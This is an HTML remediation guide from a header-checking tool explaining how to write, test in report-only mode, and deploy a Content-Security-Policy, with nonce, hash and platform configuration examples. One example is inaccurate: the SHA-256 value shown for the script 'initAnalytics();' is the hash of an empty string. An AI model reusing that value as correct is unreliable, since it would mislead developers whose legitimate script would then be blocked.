
<file: guides/add-content-security-policy-header.html>
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>How to Add a Content-Security-Policy Header (Step-by-Step)</title>
<meta name="description" content="Your site is missing a Content-Security-Policy header. This guide shows how to write one, test it safely in report-only mode, and deploy it on nginx, Apache, Vercel, and Netlify.">
<link rel="canonical" href="https://labs.copperbaytech.com/hardencheck/guides/add-content-security-policy-header.html">
<meta property="og:type" content="article">
<meta property="og:site_name" content="HardenCheck">
<meta property="og:title" content="How to Add a Content-Security-Policy Header (Step-by-Step)">
<meta property="og:description" content="Your site is missing a Content-Security-Policy header. This guide shows how to write one, test it safely in report-only mode, and deploy it on nginx, Apache, Vercel, and Netlify.">
<meta property="og:url" content="https://labs.copperbaytech.com/hardencheck/guides/add-content-security-policy-header.html">
<meta property="og:image" content="https://labs.copperbaytech.com/hardencheck/og-image.png">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="630">
<meta name="twitter:card" content="summary_large_image">
<meta name="theme-color" content="#faf8f4">
<link rel="icon" href="../favicon.svg" type="image/svg+xml">
<link rel="apple-touch-icon" href="../apple-touch-icon.png">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Fraunces:opsz,wght@9..144,500;9..144,600;9..144,700&family=Hanken+Grotesk:wght@400;500;600;700&display=swap" rel="stylesheet">
<script type="application/ld+json">
{"@context":"https://schema.org","@type":"TechArticle","headline":"How to Add a Content-Security-Policy Header (Step-by-Step)","description":"Complete guide to writing a Content-Security-Policy header, testing it safely with report-only mode, eliminating unsafe-inline with nonces and hashes, and deploying on nginx, Apache, Vercel, Next.js, Netlify, and Cloudflare Pages.","author":{"@type":"Organization","name":"Copper Bay Labs","url":"https://copperbaytech.com"},"publisher":{"@type":"Organization","name":"Copper Bay Labs","url":"https://copperbaytech.com"},"datePublished":"2026-06-17","dateModified":"2026-06-17","mainEntityOfPage":"https://labs.copperbaytech.com/hardencheck/guides/add-content-security-policy-header.html","mainEntity":{"@type":"FAQPage","mainEntity":[{"@type":"Question","name":"What's the difference between Content-Security-Policy and Content-Security-Policy-Report-Only?","acceptedAnswer":{"@type":"Answer","text":"Report-Only logs violations to the console (or a report-uri endpoint) without blocking anything. Use it first to learn what your policy would break before switching to the enforcing header."}},{"@type":"Question","name":"Does CSP replace HTTPS?","acceptedAnswer":{"@type":"Answer","text":"No. CSP controls what resources the browser will load and execute. HTTPS (enforced via HSTS) controls whether the transport is encrypted. You need both."}},{"@type":"Question","name":"Why does 'unsafe-inline' make CSP almost useless for XSS?","acceptedAnswer":{"@type":"Answer","text":"The main threat CSP defends against is an attacker injecting a script tag into your page. If you allow 'unsafe-inline', that injected script runs. The policy still blocks remote script imports from unexpected domains, so it's not zero value — but it eliminates the most important protection."}},{"@type":"Question","name":"My site uses a third-party analytics tag — do I need to allow it?","acceptedAnswer":{"@type":"Answer","text":"Yes. Any script loaded from a third-party domain needs that domain in your script-src. Check your network tab for the domains analytics, chat widgets, and other embeds load from. Be specific: prefer exact origins (https://www.googletagmanager.com) over wildcards (https://*)."}},{"@type":"Question","name":"Will CSP break my site?","acceptedAnswer":{"@type":"Answer","text":"It can if you enforce it without testing first. That's why report-only mode exists. Run with Content-Security-Policy-Report-Only for a few days, watch the browser console for violations, update the policy, then switch to enforcing. Never copy-paste a strict policy and deploy to production cold."}},{"@type":"Question","name":"Where can I test my CSP policy before deploying?","acceptedAnswer":{"@type":"Answer","text":"Paste your headers (including the CSP) into HardenCheck's paste mode and it will grade the policy and flag issues. You can also use the browser's DevTools console in report-only mode to see real violations against your actual page as you navigate it."}}]}}
</script>
<link rel="stylesheet" href="../styles.css?v=1">
<style>
  .doc .lede{font-size:clamp(17px,2.3vw,20px);color:var(--muted)}
  .doc h2{scroll-margin-top:80px}
  .doc h3{font-family:"Fraunces",Georgia,serif;font-weight:600;font-size:19px;margin:22px 0 6px;letter-spacing:-.01em}
  .toc{display:flex;flex-wrap:wrap;gap:10px;margin:22px 0 6px;padding:0;list-style:none}
  .toc a{display:inline-block;background:var(--surface);border:1px solid var(--line);border-radius:999px;padding:7px 14px;font-size:14px;font-weight:600;color:var(--muted)}
  .toc a:hover{border-color:var(--bay);color:var(--ink);text-decoration:none}
  .callout.warn-callout{background:var(--fail-bg);border-left-color:var(--fail);color:#5e2019}
  .callout.tip-callout{background:var(--pass-bg);border-left-color:var(--pass);color:#1b4d30}
  .steps{margin:18px 0;padding-left:0;list-style:none;counter-reset:step}
  .steps>li{position:relative;padding:4px 0 20px 46px;counter-increment:step}
  .steps>li::before{content:counter(step);position:absolute;left:0;top:2px;width:30px;height:30px;border-radius:50%;background:var(--copper);color:#fff;font-weight:700;font-size:15px;display:flex;align-items:center;justify-content:center;font-family:"Fraunces",serif}
  .steps>li strong{display:block;margin-bottom:4px}
  .doc code.inline{font-family:ui-monospace,Menlo,Consolas,monospace;font-size:.9em;background:var(--line-2);padding:2px 6px;border-radius:5px}
  pre{background:var(--surface);border:1px solid var(--line);border-radius:10px;padding:16px 18px;overflow-x:auto;font-family:ui-monospace,Menlo,Consolas,monospace;font-size:13px;line-height:1.6;margin:12px 0}
  pre code{background:none;padding:0;font-size:inherit}
  .severity-table{width:100%;border-collapse:collapse;margin:16px 0;font-size:14px}
  .severity-table th{text-align:left;padding:10px 12px;background:var(--surface);border-bottom:2px solid var(--line);font-weight:600}
  .severity-table td{padding:9px 12px;border-bottom:1px solid var(--line);vertical-align:top}
  .severity-table tr:last-child td{border-bottom:none}
  .sev-badge{display:inline-block;padding:2px 8px;border-radius:5px;font-weight:700;font-size:12px;letter-spacing:.04em;text-transform:uppercase}
  .sev-critical{background:#fde8e4;color:#8b1a0a}
  .sev-high{background:#fdf0e4;color:#7a3b10}
  .sev-moderate{background:#fdf8e4;color:#6b580a}
  .sev-low{background:#f0f4f8;color:#3a4a5a}
  .suite{display:grid;grid-template-columns:repeat(auto-fit,minmax(220px,1fr));gap:14px;margin:18px 0 6px}
  .suite a{display:block;background:var(--surface);border:1px solid var(--line);border-radius:12px;padding:16px 18px;box-shadow:var(--shadow);transition:box-shadow .15s,transform .15s,border-color .15s}
  .suite a:hover{text-decoration:none;box-shadow:var(--shadow-lift);transform:translateY(-2px);border-color:var(--line-2)}
  .suite .s-name{font-family:"Fraunces",serif;font-weight:600;font-size:17px;color:var(--ink);display:block;margin:0 0 4px}
  .suite p{color:var(--muted);font-size:14px;margin:0}
  .suite .s-tag{display:inline-block;margin-bottom:8px;font-family:ui-monospace,Menlo,Consolas,monospace;font-size:11px;font-weight:700;letter-spacing:.05em;text-transform:uppercase;color:var(--bay);background:var(--bay-tint,#e8f4f6);border:1px solid #cfe1e3;border-radius:6px;padding:2px 8px}
  .faq-section{margin:18px 0}
  .faq-section details{border-bottom:1px solid var(--line);padding:14px 0}
  .faq-section details:first-child{border-top:1px solid var(--line)}
  .faq-section summary{font-weight:600;cursor:pointer;list-style:none;display:flex;justify-content:space-between;align-items:center;gap:12px}
  .faq-section summary::-webkit-details-marker{display:none}
  .faq-section summary::after{content:"+";font-size:20px;color:var(--muted);flex-shrink:0}
  .faq-section details[open] summary::after{content:"\2212"}
  .faq-section details p,.faq-section details ul{margin:12px 0 4px;color:var(--muted)}
</style>
</head>
<body>
<a class="skip" href="#main">Skip to main content</a>

<header class="masthead" role="banner">
  <div class="wrap hdr-bar">
    <a class="brand" href="../" aria-label="HardenCheck — go to homepage">
      <svg class="mark" viewBox="0 0 64 64" aria-hidden="true">
        <path d="M32 4 54 12 V30 C54 44 45 54 32 60 C19 54 10 44 10 30 V12 Z" fill="#bf6b3c"/>
        <path d="M32 10 48 16 V30 C48 41 41.5 49 32 54 C22.5 49 16 41 16 30 V16 Z" fill="#14181f"/>
        <rect x="23" y="22" width="18" height="3.4" rx="1.7" fill="#faf8f4"/>
        <rect x="23" y="29" width="13" height="3.4" rx="1.7" fill="#7d8893"/>
        <path d="M24 37.5 L30 43.5 L42 31.5" fill="none" stroke="#bf6b3c" stroke-width="5" stroke-linecap="round" stroke-linejoin="round"/>
      </svg>
      <span class="wordmark">HardenCheck</span>
    </a>
    <nav class="nav" aria-label="Primary navigation">
      <a href="../about.html">How it works</a>
      <a href="add-content-security-policy-header.html" aria-current="page">CSP basics</a>
      <a href="content-security-policy-strict-dynamic.html">strict-dynamic</a>
      <a href="csp-react-spa-app.html">React / SPA</a>
      <a href="referrer-policy-header.html">Referrer-Policy</a>
      <a href="permissions-policy-header.html">Permissions-Policy</a>
      <a href="../">Check my headers</a>
    </nav>
  </div>
</header>

<main id="main">
<article class="doc">
  <div class="wrap narrow">
    <p class="eyebrow" style="text-align:left">Remediation guide</p>
    <h1>How to Add a Content-Security-Policy Header (Step-by-Step)</h1>
    <p class="lede">HardenCheck flagged your site for a missing or weak <code class="inline">Content-Security-Policy</code> header. This guide explains what CSP does, walks you through building a real policy from scratch, shows how to test it safely before it can break anything, and gives you the exact deployment snippet for every major platform.</p>

    <div class="callout warn-callout">
      <strong>Don't enforce a policy cold.</strong> Deploying a strict CSP without testing first is the fastest way to break your own site. Read the <a href="#report-only" style="color:inherit;font-weight:600">report-only section</a> below before you add a single directive to a production header.
    </div>

    <ul class="toc" aria-label="On this page">
      <li><a href="#why-csp">Why CSP matters</a></li>
      <li><a href="#report-only">Start in report-only mode</a></li>
      <li><a href="#starter-policy">Build a starter policy</a></li>
      <li><a href="#nonces">Eliminate unsafe-inline with nonces</a></li>
      <li><a href="#platform">Deploy on your platform</a></li>
      <li><a href="#common-problems">Common things that break</a></li>
      <li><a href="#verify">Verify with HardenCheck</a></li>
      <li><a href="#faq">FAQ</a></li>
    </ul>

    <h2 id="why-csp">What CSP does and why it matters</h2>
    <p>Cross-site scripting (XSS) is consistently the most exploited vulnerability class on the web. An attacker who can inject HTML into your page — through a stored comment, a reflected query parameter, or a compromised third-party widget — can execute arbitrary JavaScript in your users' browsers: stealing session tokens, redirecting to phishing pages, or silently exfiltrating form data. Sanitising input is your first line of defence, but it is imperfect. Libraries have bugs, developers make mistakes, and third-party integrations can introduce injection points you don't control.</p>
    <p>A <code class="inline">Content-Security-Policy</code> header is the browser-level safety net that limits what scripts can run even after an attacker has found a way in. Rather than trusting every script that appears on the page, the browser asks: "did the server explicitly allow this?" If the script's origin, nonce, or hash doesn't match the policy, it is silently blocked before it ever executes. A well-written CSP turns a successful XSS injection into a non-event. It does not replace input sanitisation, but it dramatically raises the bar for what a successful injection can actually do.</p>

    <h2 id="report-only">Start with report-only mode</h2>
    <p>The single most important piece of advice in this guide: use <code class="inline">Content-Security-Policy-Report-Only</code> before you use <code class="inline">Content-Security-Policy</code>. Report-only sends the same header with the same policy, but the browser only <em>reports</em> violations — it doesn't block anything. Your site keeps working exactly as it does today. You learn, for free, every resource your policy would have blocked.</p>

    <p>Add this header to your server's response (the policy is intentionally strict — that's the point):</p>
    <pre><code>Content-Security-Policy-Report-Only: default-src 'self'; script-src 'self'; style-src 'self'; img-src 'self' data:; font-src 'self'; connect-src 'self'; frame-ancestors 'none'</code></pre>

    <p>Then open your site in a browser, navigate through every key page — including any page that loads analytics, chat widgets, fonts, or third-party embeds — and open DevTools (F12) &rarr; Console. Every violation appears as a warning beginning with <strong>"Refused to load the script&hellip;"</strong> or similar. Each one tells you exactly which domain or inline resource the policy would have blocked. Collect those, update your policy to allow what is legitimate, and repeat until the console is quiet. Only then switch from <code class="inline">Content-Security-Policy-Report-Only</code> to the enforcing <code class="inline">Content-Security-Policy</code> header.</p>

    <h2 id="starter-policy">Build a starter policy</h2>
    <p>A minimal but real policy for a server-rendered site looks like this. Each directive is on its own line for clarity — in your actual header value, the directives are separated by semicolons on one line.</p>
    <pre><code>Content-Security-Policy:
  default-src 'self';          /* fallback: only load from your own origin */
  script-src 'self';           /* JS only from your own origin (add nonces for inline) */
  style-src 'self';            /* CSS only from your origin (add fonts.googleapis.com if needed) */
  img-src 'self' data:;        /* images from your origin + inline data: URIs for SVGs */
  connect-src 'self';          /* fetch/XHR/WebSocket to your own origin only */
  font-src 'self';             /* web fonts from your origin (add fonts.gstatic.com if needed) */
  frame-ancestors 'none';      /* prevents your page from being iframed (blocks clickjacking) */</code></pre>

    <p>A few things to understand before you ship this. <strong><code class="inline">default-src 'self'</code></strong> is the catch-all fallback — any directive you omit inherits this value. <strong><code class="inline">frame-ancestors 'none'</code></strong> is the CSP equivalent of <code class="inline">X-Frame-Options: DENY</code> and is the modern way to prevent clickjacking; if you intentionally embed your page in an iframe from a specific partner domain, use <code class="inline">frame-ancestors https://partner.com</code> instead.</p>

    <p>Note what is <em>not</em> in this policy: <code class="inline">'unsafe-inline'</code>. Adding <code class="inline">'unsafe-inline'</code> to <code class="inline">script-src</code> allows any inline <code class="inline">&lt;script&gt;</code> block on your page to execute — including any one an attacker injected. It eliminates the most important protection CSP provides against XSS. If your site currently relies on inline scripts, the right fix is nonces, not <code class="inline">'unsafe-inline'</code>.</p>

    <h2 id="nonces">Eliminate unsafe-inline with nonces</h2>
    <p>A nonce (number used once) is a random, unpredictable token generated fresh on every request. You include it in your CSP header and in the <code class="inline">nonce</code> attribute of each legitimate inline script. The browser only executes inline scripts that carry the matching nonce — and since the nonce changes on every request, an attacker who injects a script tag cannot know the current nonce and cannot make their script execute.</p>

    <p>The header (with a new random nonce per request, typically base64-encoded):</p>
    <pre><code>Content-Security-Policy: script-src 'self' 'nonce-r4nd0mBas364EncodedToken';</code></pre>

    <p>The matching script tag in your HTML:</p>
    <pre><code>&lt;script nonce="r4nd0mBas364EncodedToken"&gt;
  // This inline script is allowed because the nonce matches
  initAnalytics();
&lt;/script&gt;</code></pre>

    <p>Nonces require server-side rendering or a build step that injects a fresh nonce into both the header and the HTML on every request. A Node/Express example:</p>
    <pre><code>const crypto = require('crypto');

app.use((req, res, next) => {
  res.locals.nonce = crypto.randomBytes(16).toString('base64');
  res.setHeader(
    'Content-Security-Policy',
    `script-src 'self' 'nonce-${res.locals.nonce}'`
  );
  next();
});

// In your template: &lt;script nonce="&lt;%= nonce %&gt;"&gt;...&lt;/script&gt;</code></pre>

    <p>For fully static sites where you can't inject a per-request nonce, use a <strong>hash</strong> instead. Generate a SHA-256 hash of the exact script content and include it in the policy:</p>
    <pre><code># Generate the hash of a specific inline script
echo -n "initAnalytics();" | openssl dgst -sha256 -binary | base64

# Then include it in your policy:
Content-Security-Policy: script-src 'self' 'sha256-47DEQpj8HBSa+/TImW+5JCeuQeRkm5NMpJWZG3hSuFU='</code></pre>

    <p>Hashes work well when the inline script content never changes (e.g., a fixed analytics snippet). If the script content changes, the hash must be regenerated and redeployed.</p>

    <h2 id="platform">Deploy it on your platform</h2>

    <h3>nginx</h3>
    <pre><code>add_header Content-Security-Policy "default-src 'self'; script-src 'self'; style-src 'self'; img-src 'self' data:; connect-src 'self'; font-src 'self'; frame-ancestors 'none';" always;</code></pre>

    <h3>Apache (.htaccess)</h3>
    <pre><code>&lt;IfModule mod_headers.c&gt;
  Header always set Content-Security-Policy "default-src 'self'; script-src 'self'; style-src 'self'; img-src 'self' data:; connect-src 'self'; font-src 'self'; frame-ancestors 'none';"
&lt;/IfModule&gt;</code></pre>

    <h3>Vercel (vercel.json)</h3>
    <pre><code>{
  "headers": [
    {
      "source": "/(.*)",
      "headers": [
        {
          "key": "Content-Security-Policy",
          "value": "default-src 'self'; script-src 'self'; style-src 'self'; img-src 'self' data:; connect-src 'self'; font-src 'self'; frame-ancestors 'none';"
        }
      ]
    }
  ]
}</code></pre>

    <h3>Next.js (next.config.js)</h3>
    <pre><code>const securityHeaders = [
  {
    key: 'Content-Security-Policy',
    value: "default-src 'self'; script-src 'self'; style-src 'self'; img-src 'self' data:; connect-src 'self'; font-src 'self'; frame-ancestors 'none';"
  }
];

module.exports = {
  async headers() {
    return [
      {
        source: '/(.*)',
        headers: securityHeaders,
      },
    ];
  },
};</code></pre>

    <h3>Netlify (_headers file)</h3>
    <pre><code>/*
  Content-Security-Policy: default-src 'self'; script-src 'self'; style-src 'self'; img-src 'self' data:; connect-src 'self'; font-src 'self'; frame-ancestors 'none';</code></pre>

    <h3>Cloudflare Pages (_headers file)</h3>
    <pre><code>/*
  Content-Security-Policy: default-src 'self'; script-src 'self'; style-src 'self'; img-src 'self' data:; connect-src 'self'; font-src 'self'; frame-ancestors 'none';</code></pre>

    <h2 id="common-problems">Common things that break</h2>
    <p>These are the violations you will almost certainly see in the DevTools console when you first run in report-only mode.</p>
    <ul>
      <li><strong>Google Fonts.</strong> The stylesheet loads from <code class="inline">fonts.googleapis.com</code> and the actual font files from <code class="inline">fonts.gstatic.com</code>. Add both: <code class="inline">style-src 'self' https://fonts.googleapis.com; font-src 'self' https://fonts.gstatic.com;</code></li>
      <li><strong>Analytics and tag managers.</strong> Google Tag Manager loads scripts from <code class="inline">https://www.googletagmanager.com</code>; Google Analytics sends data to <code class="inline">https://www.google-analytics.com</code>. Add the script origin to <code class="inline">script-src</code> and the telemetry endpoint to <code class="inline">connect-src</code>. Be specific — <code class="inline">https://www.googletagmanager.com</code> is better than <code class="inline">https://*.google.com</code>.</li>
      <li><strong>CDN-hosted scripts.</strong> If you load a UI library or widget from a CDN (jsDelivr, unpkg, cdnjs), that CDN domain needs to appear in <code class="inline">script-src</code>. Inline <code class="inline">eval()</code> calls inside those libraries will require <code class="inline">'unsafe-eval'</code> — avoid libraries that need it if you can.</li>
      <li><strong>Inline SVGs using data: URIs.</strong> If your CSS or HTML references images as <code class="inline">data:</code> URIs (common with inline SVG icons), allow them with <code class="inline">img-src 'self' data:</code>. The starter policy above already includes this.</li>
    </ul>

    <div class="callout tip-callout">
      <strong>Keep your allowlist tight.</strong> Every domain in <code class="inline">script-src</code> is a domain whose scripts your browser will trust and execute on your users' behalf. If that CDN or analytics provider is ever compromised, so is your site. Prefer self-hosting critical scripts where feasible, and review your allowlist periodically.
    </div>

    <h2 id="verify">Verify with HardenCheck</h2>
    <p>Once you've deployed your policy — or while you're still building it — paste your raw response headers into HardenCheck's paste mode. It will grade your <code class="inline">Content-Security-Policy</code> header, flag common weaknesses like a missing <code class="inline">default-src</code>, the presence of <code class="inline">'unsafe-inline'</code> or <code class="inline">'unsafe-eval'</code>, and whether <code class="inline">frame-ancestors</code> is set. You can iterate on the policy without deploying anything: paste updated header values and watch the grade improve in real time.</p>

    <p style="margin:24px 0 8px"><a class="btn primary" href="../">Grade my headers with HardenCheck &rarr;</a></p>

    <h2 id="faq">Frequently asked questions</h2>
    <div class="faq-section">
      <details open>
        <summary>What's the difference between Content-Security-Policy and Content-Security-Policy-Report-Only?</summary>
        <p>Report-Only logs violations to the console (or a <code class="inline">report-uri</code> endpoint) without blocking anything; the browser acts as if the policy were enforced and records what would have been blocked, but your site keeps working normally. Use it first to learn what your policy would break before switching to the enforcing <code class="inline">Content-Security-Policy</code> header.</p>
      </details>
      <details>
        <summary>Does CSP replace HTTPS?</summary>
        <p>No. CSP controls what resources the browser will load and execute. HTTPS (enforced via HSTS) controls whether the transport is encrypted. They defend against different threats — a man-in-the-middle attacker intercepting traffic versus an injected script running on the page. You need both; neither substitutes for the other.</p>
      </details>
      <details>
        <summary>Why does 'unsafe-inline' make CSP almost useless for XSS?</summary>
        <p>The main threat CSP defends against is an attacker injecting a <code class="inline">&lt;script&gt;stealData()&lt;/script&gt;</code> block into your page. If you allow <code class="inline">'unsafe-inline'</code>, that injected script runs — the browser has no way to distinguish it from your own inline scripts. The policy still blocks remote script imports from unexpected domains, so it isn't entirely worthless, but it eliminates the most important protection CSP provides. Use nonces or hashes to allow your own inline scripts without opening that door.</p>
      </details>
      <details>
        <summary>My site uses a third-party analytics tag — do I need to allow it?</summary>
        <p>Yes. Any script loaded from a third-party domain needs that domain in your <code class="inline">script-src</code>. Check your browser's Network tab to see every domain scripts are fetched from — analytics tools, chat widgets, A/B testing platforms, and payment embeds all typically load from their own CDNs. Be specific: prefer exact origins like <code class="inline">https://www.googletagmanager.com</code> rather than wildcards like <code class="inline">https://*</code>, which would allow scripts from any HTTPS source.</p>
      </details>
      <details>
        <summary>Will CSP break my site?</summary>
        <p>It can, if you enforce it without testing first. That's exactly why report-only mode exists. Run with <code class="inline">Content-Security-Policy-Report-Only</code> for at least a few days, covering all your important page flows, and watch the browser console for violations. Update the policy to allow each legitimate resource, then switch to enforcing. Never copy-paste a strict policy and deploy it to production cold without this step.</p>
      </details>
      <details>
        <summary>Where can I test my CSP policy before deploying?</summary>
        <p>Paste your headers — including the <code class="inline">Content-Security-Policy</code> line — into HardenCheck's paste mode. It will grade the policy, flag missing directives, and call out dangerous values like <code class="inline">'unsafe-inline'</code>. You can also use your browser's DevTools console in report-only mode to see real violations against your actual page as you navigate it.</p>
      </details>
    </div>

    <h2 style="margin-top:48px">Also in the Copper Bay Labs ship-safety suite</h2>
    <p>A missing CSP is one of several issues to close before you ship. These free tools cover the rest:</p>
    <div class="suite">
      <a href="https://labs.copperbaytech.com/leakcheck/" target="_blank" rel="noopener noreferrer">
        <span class="s-tag">Secret scanning</span>
        <span class="s-name">LeakCheck</span>
        <p>Paste code or a config file and see exposed API keys and secrets flagged before they reach the repo.</p>
      </a>
      <a href="https://labs.copperbaytech.com/exposurecheck/" target="_blank" rel="noopener noreferrer">
        <span class="s-tag">Post-deploy</span>
        <span class="s-name">ExposureCheck</span>
        <p>Scan your live URL for exposed <code class="inline">.env</code> files, <code class="inline">.git</code> directories, source maps, and bundled secrets.</p>
      </a>
      <a href="https://labs.copperbaytech.com/depcheck/" target="_blank" rel="noopener noreferrer">
        <span class="s-tag">Dependency risk</span>
        <span class="s-name">DepCheck</span>
        <p>Paste your <code class="inline">package.json</code> and see vulnerable, abandoned, typosquatted, and risky-license packages flagged by severity.</p>
      </a>
      <a href="https://labs.copperbaytech.com/shipsafe/" target="_blank" rel="noopener noreferrer">
        <span class="s-tag">ADA &amp; privacy</span>
        <span class="s-name">ShipSafe</span>
        <p>Check your site for WCAG accessibility failures and privacy-risk patterns before they become liabilities.</p>
      </a>
    </div>
  </div>
</article>
</main>

<footer class="footer" role="contentinfo">
  <div class="wrap foot">
    <div>
      <a class="brand small" href="../" aria-label="HardenCheck — homepage">
        <svg class="mark" viewBox="0 0 64 64" aria-hidden="true">
          <path d="M32 4 54 12 V30 C54 44 45 54 32 60 C19 54 10 44 10 30 V12 Z" fill="#cbd2da"/>
          <path d="M32 10 48 16 V30 C48 41 41.5 49 32 54 C22.5 49 16 41 16 30 V16 Z" fill="#14181f"/>
          <rect x="23" y="22" width="18" height="3.4" rx="1.7" fill="#faf8f4"/>
          <rect x="23" y="29" width="13" height="3.4" rx="1.7" fill="#7d8893"/>
          <path d="M24 37.5 L30 43.5 L42 31.5" fill="none" stroke="#bf6b3c" stroke-width="5" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
        <span class="wordmark">HardenCheck</span>
      </a>
      <p class="fine">A header &amp; cookie hardening check — not a full security audit or guarantee.</p>
    </div>
    <nav class="foot-nav" aria-label="Footer navigation">
      <a href="../about.html">How it works</a>
      <a href="add-content-security-policy-header.html">CSP basics</a>
      <a href="content-security-policy-strict-dynamic.html">strict-dynamic guide</a>
      <a href="csp-react-spa-app.html">React / SPA guide</a>
      <a href="referrer-policy-header.html">Referrer-Policy guide</a>
      <a href="permissions-policy-header.html">Permissions-Policy guide</a>
      <a href="fix-cors-misconfiguration.html">CORS guide</a>
      <a href="subresource-integrity-sri.html">SRI guide</a>
      <a href="https://labs.copperbaytech.com/shipsafe/" target="_blank" rel="noopener noreferrer">ShipSafe</a>
      <a href="https://labs.copperbaytech.com/leakcheck/" target="_blank" rel="noopener noreferrer">LeakCheck</a>
      <a href="https://labs.copperbaytech.com/exposurecheck/" target="_blank" rel="noopener noreferrer">ExposureCheck</a>
      <a href="https://labs.copperbaytech.com/depcheck/" target="_blank" rel="noopener noreferrer">DepCheck</a>
      <a href="https://copperbaytech.com" target="_blank" rel="noopener noreferrer">Secure my project &rarr;</a>
    </nav>
  </div>
  <div class="wrap">
    <p class="madeby">A <a href="https://copperbaytech.com" target="_blank" rel="noopener noreferrer">Copper Bay Labs</a> product.
    <span class="disclaimer">This is a free hardening tool, not professional security advice.</span></p>
  </div>
</footer>

</body>
</html>
</file>
